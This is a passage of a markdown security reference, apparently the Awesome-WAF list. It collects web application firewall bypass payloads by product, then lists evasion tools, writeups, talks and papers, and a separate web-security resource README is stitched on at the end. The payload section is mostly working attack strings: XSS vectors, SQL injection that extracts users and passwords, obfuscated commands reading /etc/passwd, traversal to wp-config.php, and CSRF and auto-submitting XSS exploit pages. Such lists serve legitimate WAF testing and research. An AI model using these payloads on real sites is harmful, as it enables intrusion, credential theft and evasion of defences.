/?in/cat+/et?/passw?
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Johannes Dahse](https://twitter.com/#!/fluxreiners) (v2.2)
```
0+div+1+union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A1%2C2%2Ccurrent_user
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Yuri Goltsev](https://twitter.com/#!/ygoltsev) (v2.2)
```
1 AND (select DCount(last(username)&after=1&after=1) from users where username='ad1min')
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Ahmad Maulana](http://twitter.com/#!/hmadrwx) (v2.2)
```
1'UNION/*!0SELECT user,2,3,4,5,6,7,8,9/*!0from/*!0mysql.user/*-
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Travis Lee](http://twitter.com/#!/eelsivart) (v2.2)
```
amUserId=1 union select username,password,3,4 from users
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Roberto Salgado](http://twitter.com/#!/lightos) (v2.2)
```
%0Aselect%200x00,%200x41%20like/*!31337table_name*/,3%20from%20information_schema.tables%20limit%201
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Georgi Geshev](http://twitter.com/#!/ggeshev) (v2.2)
```
1%0bAND(SELECT%0b1%20FROM%20mysql.x)
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@SQLMap Devs](http://sqlmap.sourceforge.net/#developers) (v2.2)
```
%40%40new%20union%23sqlmapsqlmap...%0Aselect%201,2,database%23sqlmap%0A%28%29
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@HackPlayers](http://twitter.com/#!/hackplayers) (v2.2)
```
%0Aselect%200x00%2C%200x41%20not%20like%2F*%2100000table_name*%2F%2C3%20from%20information_schema.tables%20limit%201
```
### Imperva
- [XSS Bypass](https://twitter.com/smaury92/status/1422599636800450572) by [@smaury92](https://twitter.com/smaury92)
```html
<input id='a'value='global'><input id='b'value='E'><input 'id='c'value='val'><input id='d'value='aler'><input id='e'value='t(documen'><input id='f'value='t.domain)'><svg+onload[\r\n]=$[a.value+b.value+c.value](d.value+e.value+f.value)>
```
- [XSS Bypass](https://twitter.com/0xInfection/status/1420046446095519749) by [@0xInfection](https://twitter.com/0xInfection)
```html
<x/onclick=globalThis['\u0070r\u006f'+'mpt']<)>clickme
```
- [XSS Bypass](https://twitter.com/0xInfection/status/1364622858090016777) by [@0xInfection](https://twitter.com/0xInfection)
```html
<a/href="j%0A%0Davascript:{var{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v+a+e+s](e+s+v+h+n)(/infected/.source)" />click
```
- [XSS Bypass](https://twitter.com/0xInfection/status/1212331839743873026) by [@0xInfection](https://twitter.com/0xinfection)
```html
<a69/onclick=write()>pew
```
- [XSS Bypass](https://twitter.com/_ugurercan/status/1188406765735632896) by [@ugurercan](https://twitter.com/_ugurercan)
```html
<details/ontoggle="self['wind'%2b'ow']['one'%2b'rror']=self['wind'%2b'ow']['ale'%2b'rt'];throw/**/self['doc'%2b'ument']['domain'];"/open>
```
- [Imperva SecureSphere 13 - Remote Command Execution](https://www.exploit-db.com/exploits/45542) by [@rsp3ar](https://www.exploit-db.com/?author=9396)
- XSS Bypass by [@David Y](https://twitter.com/daveysec)
```
<svg onload\r\n=$.globalEval("al"+"ert()");>
```
- XSS Bypass by [@Emad Shanab](https://twitter.com/alra3ees)
```
<svg/onload=self[`aler`%2b`t`]`1`>
anythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxldz
```
- XSS Bypass by [@WAFNinja](https://waf.ninja)
```
%3Cimg%2Fsrc%3D%22x%22%2Fonerror%3D%22prom%5Cu0070t%2526%2523x28%3B%2526%2523x27%3B%2526%2523x58%3B%2526%2523x53%3B%2526%2523x53%3B%2526%2523x27%3B%2526%2523x29%3B%22%3E
```
- XSS Bypass by [@i_bo0om](https://twitter.com/i_bo0om)
```
<iframe/onload='this["src"]="javas	cript:al"+"ert``"';>
<img/src=q onerror='new Function`al\ert\`1\``'>
```
- XSS Bypass by [@c0d3g33k](https://twitter.com/c0d3g33k)
```
<object data='data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='></object>
```
- SQLi Bypass by [@DRK1WI](https://www.exploit-db.com/?author=7740)
```
15 and '1'=(SELECT '1' FROM dual) and '0having'='0having'
```
- SQLi by [@Giuseppe D'Amore](https://www.exploit-db.com/?author=6413)
```
stringindatasetchoosen%%' and 1 = any (select 1 from SECURE.CONF_SECURE_MEMBERS where FULL_NAME like '%%dministrator' and rownum<=1 and PASSWORD like '0%') and '1%%'='1
```
- [Imperva SecureSphere <= v13 - Privilege Escalation](https://www.exploit-db.com/exploits/45130) by [@0x09AL](https://www.exploit-db.com/?author=8991)
### Kona SiteDefender
- [XSS Bypass](https://twitter.com/XSaadAhmedX/status/1482398313227948034) by [@SaadAhmed](https://twitter.com/XSaadAhmedX)
```
%3Cmarquee%20loop=1%20width=%271%26apos;%27onfinish=self[`al`+`ert`](1)%3E%23leet%3C/marquee%3E
```
- [XSS Bypass](https://twitter.com/h1_kenan/status/1185826172308983808) by [@h1_kenan](https://twitter.com/h1_kenan)
```
asd"on+<>+onpointerenter%3d"x%3dconfirm,x(cookie)
```
- [HTML Injection](https://hackerone.com/reports/263226) by [@sp1d3rs](https://twitter.com/h1_sp1d3rs)
```
%2522%253E%253Csvg%2520height%3D%2522100%2522%2520width%3D%2522100%2522%253E%2520%253Ccircle%2520cx%3D%252250%2522%2520cy%3D%252250%2522%2520r%3D%252240%2522%2520stroke%3D%2522black%2522%2520stroke-width%3D%25223%2522%2520fill%3D%2522red%2522%2520%2F%253E%2520%253C%2Fsvg%253E
```
- [XSS Bypass](https://medium.com/@jonathanbouman/reflected-xss-at-philips-com-e48bf8f9cd3c) by [@Jonathan Bouman](https://twitter.com/jonathanbouman)
```
<body%20alt=al%20lang=ert%20onmouseenter="top['al'+lang](/PoC%20XSS%20Bypass%20by%20Jonathan%20Bouman/)"
```
- [XSS Bypass](https://twitter.com/XssPayloads/status/1008573444840198144?s=20) by [@zseano](https://twitter.com/zseano)
```
?"></script><base%20c%3D=href%3Dhttps:\mysite>
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xInfection)
```
<abc/onmouseenter=confirm%60%60>
```
- [XSS Bypass](https://hackerone.com/reports/263226) by [@sp1d3rs](https://twitter.com/h1_sp1d3rs)
```
%2522%253E%253C%2Fdiv%253E%253C%2Fdiv%253E%253Cbrute%2520onbeforescriptexecute%3D%2527confirm%28document.domain%29%2527%253E
```
- [XSS Bypass](https://twitter.com/fransrosen/status/1126963506723590148) by [@Frans Rosén](https://twitter.com/fransrosen)
```
<style>@keyframes a{}b{animation:a;}</style><b/onanimationstart=prompt`${document.domain}`>
```
- [XSS Bypass](https://twitter.com/security_prince/status/1127804521315426304) by [@Ishaq Mohammed](https://twitter.com/security_prince)
```
<marquee+loop=1+width=0+onfinish='new+Function`al\ert\`1\``'>
```
### Profense
- [GET Type CSRF Attack](https://www.exploit-db.com/exploits/7919) by [@Michael Brooks](https://www.exploit-db.com/?author=628) (>= v.2.6.2)
Turn off Proface Machine
```
<img src=https://host:2000/ajax.html?action=shutdown>
```
Add a proxy
```
<img src=https://10.1.1.199:2000/ajax.html?vhost_proto=http&vhost=vhost.com&vhost_port=80&rhost_proto=http&rhost=10.1.1.1&rhost_port=80&mode_pass=on&xmle=on&enable_file_upload=on&static_passthrough=on&action=add&do=save>
```
- XSS Bypass by [@Michael Brooks](https://www.exploit-db.com/?author=628) (>= v.2.6.2)
```
https://host:2000/proxy.html?action=manage&main=log&show=deny_log&proxy=>"<script>alert(document.cookie)</script>
```
- [XSS Bypass](https://www.securityfocus.com/bid/35053/info) by [@EnableSecurity](https://enablesecurity.com) (>= v2.4)
```
%3CEvil%20script%20goes%20here%3E=%0AByPass
%3Cscript%3Ealert(document.cookie)%3C/script%20ByPass%3E
```
### QuickDefense
- XSS Bypass by [@WAFNinja](https://waf.ninja/)
```
?<input type="search" onsearch="aler\u0074(1)">
<details ontoggle=alert(1)>
```
### Sucuri
- [XSS Bypass (POST Only)](https://twitter.com/brutelogic/status/1209086328383660033) by [@brutelogic](https://twitter.com/brutelogic)
```
<a href=javascript:confirm(1)>
```
- [Smuggling RCE Payloads](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) by [@theMiddle](https://twitter.com/Menin_TheMiddle)
```
/???/??t+/???/??ss??
```
- [Obfuscating RCE Payloads](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0) by [@theMiddle](https://twitter.com/Menin_TheMiddle)
```
;+cat+/e'tc/pass'wd
c\\a\\t+/et\\c/pas\\swd
```
- [XSS Bypass](https://twitter.com/return_0x/status/1148605627180208129) by [@Luka](https://twitter.com/return_0x)
```
"><input/onauxclick="[1].map(prompt)">
```
- [XSS Bypass](https://twitter.com/brutelogic/status/1148610104738099201) by [@Brute Logic](https://twitter.com/brutelogic)
```
data:text/html,<form action=https://brutelogic.com.br/xss-cp.php method=post>
<input type=hidden name=a value="<img/src=//knoxss.me/yt.jpg onpointerenter=alert`1`>">
<input type=submit></form>
```
### StackPath
- [XSS Bypass](https://twitter.com/0xInfection/status/1298642820664823808) by [@0xInfection](https://twitter.com/0xInfection)
```
<object/data=javascript:alert()>
<a/href="javascript%0A%0D:alert()>clickme
```
### URLScan
- [Directory Traversal](https://github.com/0xInfection/Awesome-WAF/blob/master/papers/Beyond%20SQLi%20-%20Obfuscate%20and%20Bypass%20WAFs.txt#L557) by [@ZeQ3uL](http://www.exploit-db.com/author/?a=1275) (<= v3.1) (Only on ASP.NET)
```
http://host.com/test.asp?file=.%./bla.txt
```
### WebARX
- Cross Site Scripting by [@0xInfection](https://twitter.com/0xinfection)
```
<a69/onauxclick=open()>rightclickhere
```
- [Bypassing All Protections Using A Whitelist String](https://osandamalith.com/2019/10/12/bypassing-the-webarx-web-application-firewall-waf/) by [@Osanda Malith](https://twitter.com/OsandaMalith)
- XSS PoC
```
http://host.com/?vulnparam=<script>alert()</script>&ithemes-sync-request
```
- LFI PoC
```
http://host.com/?vulnparam=../../../../../etc/passwd&ithemes-sync-request
```
- SQLi PoC
```
http://host.com/?vulnparam=1%20unionselect%20@@version,2--&ithemes-sync-request
```
### WebKnight
- Cross Site Scripting by [@WAFNinja](https://waf.ninja/)
```
<isindex action=j	a	vas	c	r	ipt:alert(1) type=image>
<marquee/onstart=confirm(2)>
<details ontoggle=alert(1)>
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
<img src=x onwheel=prompt(1)>
```
- SQLi by [@WAFNinja](https://waf.ninja)
```
0 union(select 1,username,password from(users))
0 union(select 1,@@hostname,@@datadir)
```
- XSS Bypass by [@Aatif Khan](https://twitter.com/thenapsterkhan) (v4.1)
```
<details ontoggle=alert(1)>
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
```
- [SQLi Bypass](https://github.com/0xInfection/Awesome-WAF/blob/master/papers/Beyond%20SQLi%20-%20Obfuscate%20and%20Bypass%20WAFs.txt#L562) by [@ZeQ3uL](http://www.exploit-db.com/author/?a=1275)
```
10 a%nd 1=0/(se%lect top 1 ta%ble_name fr%om info%rmation_schema.tables)
```
### Wordfence
- XSS Bypass by [@brute Logic](https://twitter.com/brutelogic)
```
<a href=javascript:alert(1)>
<a href=javascript:alert(1)>
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xInfection)
```
<a/**/href=j%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At:/**/alert()/**/>click
```
- [HTML Injection](https://www.securityfocus.com/bid/69815/info) by [@Voxel](https://www.exploit-db.com/?author=8505)
```
http://host/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php
```
- [XSS Exploit](https://www.securityfocus.com/bid/56159/info) by [@MustLive](https://www.exploit-db.com/?author=1293) (>= v3.3.5)
```
<html>
<head>
<title>Wordfence Security XSS exploit (C) 2012 MustLive.
http://websecurity.com.ua</title>
</head>
<body onLoad="document.hack.submit()">
<form name="hack" action="http://site/?_wfsf=unlockEmail" method="post">
<input type="hidden" name="email"
value="<script>alert(document.cookie)</script>">
</form>
</body>
</html>
```
- [Other XSS Bypasses](https://github.com/EdOverflow/bugbounty-cheatsheet/blob/master/cheatsheets/xss.md)
```
<meter onmouseover="alert(1)"
'">><div><meter onmouseover="alert(1)"</div>"
>><marquee loop=1 width=0 onfinish=alert(1)>
```
### Apache Generic
- Writing method type in lowercase by [@i_bo0om](http://twitter.com/i_bo0om)
```
get /login HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
```
### IIS Generic
- Tabs before method by [@i_bo0om](http://twitter.com/i_bo0om)
```
GET /login.php HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
```
## Awesome Tools
### Fingerprinting:
- [WAFW00F](https://github.com/enablesecurity/wafw00f) - The ultimate WAF fingerprinting tool with the largest fingerprint database from [@EnableSecurity](https://github.com/enablesecurity).
- [IdentYwaf](https://github.com/stamparm/identywaf) - A blind WAF detection tool which utlises a unique method of identifying WAFs based upon previously collected fingerprints by [@stamparm](https://github.com/stamparm).
### Testing:
- [GoTestWAF](https://github.com/wallarm/gotestwaf) - A tool to test a WAF's detection logic and bypasses from [@wallarm](https://github.com/wallarm).
- [Lightbulb Framework](https://github.com/lightbulb-framework/lightbulb-framework) - A WAF testing suite written in Python.
- [WAFBench](https://github.com/microsoft/wafbench) - A WAF performance testing suite by [Microsoft](https://github.com/microsoft).
- [WAF Testing Framework](https://www.imperva.com/lg/lgw_trial.asp?pid=483) - A WAF testing tool by [Imperva](https://imperva.com).
- [Framework for Testing WAFs (FTW)](https://github.com/coreruleset/ftw) - A framework by the [OWASP CRS team](https://coreruleset.org/) that helps to provide rigorous tests for WAF rules by using the OWASP Core Ruleset V3 as a baseline.
### Evasion:
- [WAFNinja](https://github.com/khalilbijjou/wafninja) - A smart tool which fuzzes and can suggest bypasses for a given WAF by [@khalilbijjou](https://github.com/khalilbijjou/).
- [WAFTester](https://github.com/Raz0r/waftester) - Another tool which can obfuscate payloads to bypass WAFs by [@Raz0r](https://github.com/Raz0r/).
- [libinjection-fuzzer](https://github.com/migolovanov/libinjection-fuzzer) - A fuzzer intended for finding `libinjection` bypasses but can be probably used universally.
- [bypass-firewalls-by-DNS-history](https://github.com/vincentcox/bypass-firewalls-by-DNS-history) - A tool which searches for old DNS records for finding actual site behind the WAF.
- [abuse-ssl-bypass-waf](https://github.com/LandGrey/abuse-ssl-bypass-waf) - A tool which finds out supported SSL/TLS ciphers and helps in evading WAFs.
- [SQLMap Tamper Scripts](https://github.com/sqlmapproject/sqlmap) - Tamper scripts in SQLMap obfuscate payloads which might evade some WAFs.
- [Bypass WAF BurpSuite Plugin](https://portswigger.net/bappstore/ae2611da3bbc4687953a1f4ba6a4e04c) - A plugin for Burp Suite which adds some request headers so that the requests seem from the internal network.
- [enumXFF](https://github.com/infosec-au/enumXFF) - Eumerating IPs in X-Forwarded-Headers to bypass 403 restrictions
### Management:
- [AWS Firewall Factory](https://github.com/globaldatanet/aws-firewall-factory) - Deploy, update, and stage your WAFs while managing them centrally via FMS.
## Blogs and Writeups
> Many of the content mentioned above have been taken from some of the following excellent writeups.
- [Web Application Firewall (WAF) Evasion Techniques #1](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) - By [@Secjuice](https://www.secjuice.com).
- [Web Application Firewall (WAF) Evasion Techniques #2](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0) - By [@Secjuice](https://www.secjuice.com).
- [Web Application Firewall (WAF) Evasion Techniques #3](https://www.secjuice.com/web-application-firewall-waf-evasion/) - By [@Secjuice](https://www.secjuice.com).
- [How To Exploit PHP Remotely To Bypass Filters & WAF Rules](https://www.secjuice.com/php-rce-bypass-filters-sanitization-waf/)- By [@Secjuice](https://secjuice.com)
- [ModSecurity SQL Injection Challenge: Lessons Learned](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) - By [@SpiderLabs](https://trustwave.com).
- [XXE that can Bypass WAF](https://lab.wallarm.com/xxe-that-can-bypass-waf-protection-98f679452ce0) - By [@WallArm](https://labs.wallarm.com).
- [SQL Injection Bypassing WAF](https://www.owasp.org/index.php/SQL_Injection_Bypassing_WAF) - By [@OWASP](https://owasp.com).
- [How To Reverse Engineer A Web Application Firewall Using Regular Expression Reversing](https://www.sunnyhoi.com/reverse-engineer-web-application-firewall-using-regular-expression-reversing/) - By [@SunnyHoi](https://twitter.com/sunnyhoi).
- [Bypassing Web-Application Firewalls by abusing SSL/TLS](https://0x09al.github.io/waf/bypass/ssl/2018/07/02/web-application-firewall-bypass.html) - By [@0x09AL](https://twitter.com/0x09al).
- [Request Encoding to Bypass WAFs](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/august/request-encoding-to-bypass-web-application-firewalls/) - By [@Soroush Dalili](https://twitter.com/irsdl)
## Video Presentations
- [WAF Bypass Techniques Using HTTP Standard and Web Servers Behavior](https://www.youtube.com/watch?v=tSf_IXfuzXk) from [@OWASP](https://owasp.org).
- [Confessions of a WAF Developer: Protocol-Level Evasion of Web App Firewalls](https://www.youtube.com/watch?v=PVVG4rCFZGU) from [BlackHat USA 12](https://blackhat.com/html/bh-us-12).
- [Web Application Firewall - Analysis of Detection Logic](https://www.youtube.com/watch?v=dMFJLicdaC0) from [BlackHat](https://blackhat.com).
- [Bypassing Browser Security Policies for Fun & Profit](https://www.youtube.com/watch?v=P5R4KeCzO-Q) from [BlackHat](https://blackhat.com).
- [Web Application Firewall Bypassing](https://www.youtube.com/watch?v=SD7ForrwUMY) from [Positive Technologies](https://ptsecurity.com).
- [Fingerprinting Filter Rules of Web Application Firewalls - Side Channeling Attacks](https://www.usenix.org/conference/woot12/workshop-program/presentation/schmitt) from [@UseNix](https://www.usenix.com).
- [Evading Deep Inspection Systems for Fun and Shell](https://www.youtube.com/watch?v=BkmPZhgLmRo) from [BlackHat US 13](https://blackhat.com/html/bh-us-13).
- [Bypass OWASP CRS && CWAF (WAF Rule Testing - Unrestricted File Upload)](https://www.youtube.com/watch?v=lWoxAjvgiHs) from [Fools of Security](https://www.youtube.com/channel/UCEBHO0kD1WFvIhf9wBCU-VQ).
- [WAFs FTW! A modern devops approach to security testing your WAF](https://www.youtube.com/watch?v=05Uy0R7UdFw) from [AppSec USA 17](https://www.youtube.com/user/OWASPGLOBAL).
- [Web Application Firewall Bypassing WorkShop](https://www.youtube.com/watch?v=zfBT7Kc57xs) from [OWASP](https://owasp.com).
- [Bypassing Modern WAF's Exemplified At XSS by Rafay Baloch](https://www.youtube.com/watch?v=dWLpw-7_pa8) from [Rafay Bloch](http://rafaybaloch.com).
- [WTF - WAF Testing Framework](https://www.youtube.com/watch?v=ixb-L5JWJgI) from [AppSecUSA 13](https://owasp.org).
- [The Death of a Web App Firewall](https://www.youtube.com/watch?v=mB_xGSNm8Z0) from [Brian McHenry](https://www.youtube.com/channel/UCxzs-N2sHnXFwi0XjDIMTPg).
- [Adventures with the WAF](https://www.youtube.com/watch?v=rdwB_p0KZXM) from [BSides Manchester](https://www.youtube.com/channel/UC1mLiimOTqZFK98VwM8Ke4w).
- [Bypassing Intrusion Detection Systems](https://www.youtube.com/watch?v=cJ3LhQXzrXw) from [BlackHat](https://blackhat.com).
- [Building Your Own WAF as a Service and Forgetting about False Positives](https://www.youtube.com/watch?v=dgqUcHprolc) from [Auscert](https://conference.auscert.org.au).
## Presentations & Research Papers
### Research Papers:
- [Protocol Level WAF Evasion](papers/Qualys%20Guide%20-%20Protocol-Level%20WAF%20Evasion.pdf) - A protocol level WAF evasion techniques and analysis by [Qualys](https://www.qualys.com).
- [Neural Network based WAF for SQLi](papers/Artificial%20Neural%20Network%20based%20WAF%20for%20SQL%20Injection.pdf) - A paper about building a neural network based WAF for detecting SQLi attacks.
- [Bypassing Web Application Firewalls with HTTP Parameter Pollution](papers/Bypassing%20Web%20Application%20Firewalls%20with%20HTTP%20Parameter%20Pollution.pdf) - A research paper from [Exploit DB](https://exploit-db.com) about effectively bypassing WAFs via HTTP Parameter Pollution.
- [Poking A Hole in the Firewall](papers/Poking%20A%20Hole%20In%20The%20Firewall.pdf) - A paper by [Rafay Baloch](https://www.rafaybaloch.com) about modern firewall analysis.
- [Modern WAF Fingerprinting and XSS Filter Bypass](papers/Modern%20WAF%20Fingerprinting%20and%20XSS%20Filter%20Bypass.pdf) - A paper by [Rafay Baloch](https://www.rafaybaloch.com) about WAF fingerprinting and bypassing XSS filters.
- [WAF Evasion Testing](papers/SANS%20Guide%20-%20WAF%20Evasion%20Testing.pdf) - A WAF evasion testing guide from [SANS](https://www.sans.org).
- [Side Channel Attacks for Fingerprinting WAF Filter Rules](papers/Side%20Channel%20(Timing)%20Attacks%20for%20Fingerprinting%20WAF%20Rules.pdf) - A paper about how side channel attacks can be utilised to fingerprint firewall filter rules from [UseNix Woot'12](https://www.usenix.org/conference/woot12).
- [WASC WAF Evaluation Criteria](papers/WASC%20WAF%20Evaluation%20Criteria.pdf) - A guide for WAF Evaluation from [Web Application Security Consortium](http://www.webappsec.org).
- [WAF Evaluation and Analysis](papers/Web%20Application%20Firewalls%20-%20Evaluation%20and%20Analysis.pdf) - A paper about WAF evaluation and analysis of 2 most used WAFs (ModSecurity & WebKnight) from [University of Amsterdam](http://www.uva.nl).
- [Bypassing all WAF XSS Filters](papers/Evading%20All%20Web-Application%20Firewalls%20XSS%20Filters.pdf) - A paper about bypassing all XSS filter rules and evading WAFs for XSS.
- [Beyond SQLi - Obfuscate and Bypass WAFs](papers/Beyond%20SQLi%20-%20Obfuscate%20and%20Bypass%20WAFs.txt) - A research paper from [Exploit Database](https://exploit-db.com) about obfuscating SQL injection queries to effectively bypass WAFs.
- [Bypassing WAF XSS Detection Mechanisms](papers/Bypassing%20WAF%20XSS%20Detection%20Mechanisms.pdf) - A research paper about bypassing XSS detection mechanisms in WAFs.
### Presentations:
- [Methods to Bypass a Web Application Firewall](presentrations/Methods%20To%20Bypass%20A%20Web%20Application%20Firewall.pdf) - A presentation from [PT Security](https://www.ptsecurity.com) about bypassing WAF filters and evasion.
- [Web Application Firewall Bypassing (How to Defeat the Blue Team)](presentation/Web%20Application%20Firewall%20Bypassing%20(How%20to%20Defeat%20the%20Blue%20Team).pdf) - A presentation about bypassing WAF filtering and ruleset fuzzing for evasion by [@OWASP](https://owasp.org).
- [WAF Profiling & Evasion Techniques](presentations/OWASP%20WAF%20Profiling%20&%20Evasion.pdf) - A WAF testing and evasion guide from [OWASP](https://www.owasp.org).
- [Protocol Level WAF Evasion Techniques](presentations/BlackHat%20US%2012%20-%20Protocol%20Level%20WAF%20Evasion%20(Slides).pdf) - A presentation at about efficiently evading WAFs at protocol level from [BlackHat US 12](https://www.blackhat.com/html/bh-us-12/).
- [Analysing Attacking Detection Logic Mechanisms](presentations/BlackHat%20US%2016%20-%20Analysis%20of%20Attack%20Detection%20Logic.pdf) - A presentation about WAF logic applied to detecting attacks from [BlackHat US 16](https://www.blackhat.com/html/bh-us-16/).
- [WAF Bypasses and PHP Exploits](presentations/WAF%20Bypasses%20and%20PHP%20Exploits%20(Slides).pdf) - A presentation about evading WAFs and developing related PHP exploits.
- [Side Channel Attacks for Fingerprinting WAF Filter Rules](presentations/Side%20Channel%20Attacks%20for%20Fingerprinting%20WAF%20Filter%20Rules.pdf) - A presentation about how side channel attacks can be utilised to fingerprint firewall filter rules from [UseNix Woot'12](https://www.usenix.org/conference/woot12).
- [Our Favorite XSS Filters/IDS and how to Attack Them](presentations/Our%20Favourite%20XSS%20WAF%20Filters%20And%20How%20To%20Bypass%20Them.pdf) - A presentation about how to evade XSS filters set by WAF rules from [BlackHat USA 09](https://www.blackhat.com/html/bh-us-09/).
- [Playing Around with WAFs](presentations/Playing%20Around%20with%20WAFs.pdf) - A small presentation about WAF profiling and playing around with them from [Defcon 16](http://www.defcon.org/html/defcon-16/dc-16-post.html).
- [A Forgotten HTTP Invisibility Cloak](presentation/A%20Forgotten%20HTTP%20Invisibility%20Cloak.pdf) - A presentation about techniques that can be used to bypass common WAFs from [BSides Manchester](https://www.bsidesmcr.org.uk/).
- [Building Your Own WAF as a Service and Forgetting about False Positives](presentations/Building%20Your%20Own%20WAF%20as%20a%20Service%20and%20Forgetting%20about%20False%20Positives.pdf) - A presentation about how to build a hybrid mode waf that can work both in an out-of-band manner as well as inline to reduce false positives and latency [Auscert2019](https://conference.auscert.org.au/).
## Credits & License:
Initial fingerprint compilation and bypasses were put together by [Pinaki](https://twitter.com/0xInfection) [(0xInfection)](https://github.com/0xinfection), but now it largely remains as a community supported repository. Awesome-WAF is licensed under the [Apache 2.0 License](LICENSE).
|
# web-security-learning-resources
This repository contains list of web security related resources that you can use to gain new skills and extend knowledge
## Content
- [Awesome web security lists](#awesome-web-security-lists)
- [Books](#books)
- [Certifications](#certifications)
- [Cheat sheets](#cheat-sheets)
- [Learning Platforms](#learning-platforms)
- [OWASP Resources](#owasp-resources)
## Awesome Web Security lists
- [awesome-web-security](https://github.com/qazbnm456/awesome-web-security)
- [awesome-web-hacking](https://github.com/infoslack/awesome-web-hacking)
- [awesome-bugbounty-writeups](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups)
- [awesome-shodan-queries](https://github.com/jakejarvis/awesome-shodan-queries)
- [awesome-security web part](https://github.com/payloadbox/xss-payload-list)
- [awesome-nodejs-security](https://github.com/lirantal/awesome-nodejs-security)
- [Awesome Asset Discovery](https://github.com/redhuntlabs/Awesome-Asset-Discovery)
- [awesome-osint](https://github.com/jivoi/awesome-osint)
- [awesome-ruby-security](https://github.com/pxlpnk/awesome-ruby-security)
- [awesome-threat-modeling](https://github.com/hysnsec/awesome-threat-modelling)
- [static-analysis](https://github.com/analysis-tools-dev/static-analysis)
- [AWAE-Prep](https://github.com/wetw0rk/AWAE-PREP)
- [31-day-of-api-security-tips](https://github.com/inonshk/31-days-of-API-Security-Tips)
- [XSS-payload-list](https://github.com/payloadbox/xss-payload-list)
- [api-security-best-practises](https://github.com/GitGuardian/APISecurityBestPractices)
- [resources-for-beginner-bug-bounty-hackers](https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters)
- [the-book-of-secret-knowledge](https://github.com/trimstray/the-book-of-secret-knowledge)
- [my-arsenal-of-web-security-tools](https://github.com/toniblyx/my-arsenal-of-aws-security-tools)
- [PayloadAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings)
- [SecLists](https://github.com/danielmiessler/SecLists)
- [nginx-admins-handbook](https://github.com/trimstray/nginx-admins-handbook)
- [nodejs-best-practises](https://github.com/goldbergyoni/nodebestpractices#6-security-best-practices)
- [HackTricks Web Pentesting](https://book.hacktricks.xyz/pentesting/pentesting-web)
- [HackTricks Cloud](https://cloud.hacktricks.xyz/welcome/hacktricks-cloud)
- [pentest-tools](https://github.com/gwen001/pentest-tools)
## Books
- [Web Hacking 101](https://leanpub.com/web-hacking-101)
- [The Web Application Hacker's Handbook](https://www.amazon.com/Web-Application-Hackers-Handbook-Exploiting/dp/1118026470)
- [Web Application Security: Exploitation and Countermeasures for Modern Web Applications](https://www.amazon.com/Web-Application-Security-Exploitation-Countermeasures/dp/1492053112/ref=sr_1_1?crid=2GM2DG4TXUW6&dchild=1&keywords=web+security&qid=1617222285&s=books&sprefix=Web+sec%2Cstripbooks-intl-ship%2C262&sr=1-1)
- [Web Security For Developers: Real Threats, Practical Defense](https://www.amazon.com/Web-Security-Developers-Malcolm-McDonald/dp/1593279949/ref=sr_1_2?crid=2GM2DG4TXUW6&dchild=1&keywords=web+security&qid=1617222285&s=books&sprefix=Web+sec%2Cstripbooks-intl-ship%2C262&sr=1-2)
- [Real-World Bug Hunting: A Field Guide to Web Hacking](https://www.amazon.com/Real-World-Bug-Hunting-Field-Hacking/dp/1593278616/ref=sr_1_10?crid=2GM2DG4TXUW6&dchild=1&keywords=web+security&qid=1617222285&s=books&sprefix=Web+sec%2Cstripbooks-intl-ship%2C262&sr=1-10)
- [Web Application Security, A Beginner's Guide](https://www.amazon.com/Web-Application-Security-Beginners-Guide/dp/0071776168/ref=sr_1_8?crid=2GM2DG4TXUW6&dchild=1&keywords=web+security&qid=1617222285&s=books&sprefix=Web+sec%2Cstripbooks-intl-ship%2C262&sr=1-8)
- [OpenSSL Cookbook](https://www.feistyduck.com/library/openssl-cookbook/)
- [Metasploit Unleashed](http://www.offensive-security.com/metasploit-unleashed/)
- [Crypto 101](https://www.crypto101.io/)
## Certifications
- [OSWE](https://www.offensive-security.com/awae-oswe/)
- [OSWA](https://www.offensive-security.com/web200-oswa/)
- [eWPT](https://elearnsecurity.com/product/ewpt-certification/)
- [eWPTX](https://elearnsecurity.com/product/ewptxv2-certification/)
- [eWDP](https://elearnsecurity.com/product/ewdp-certification/)
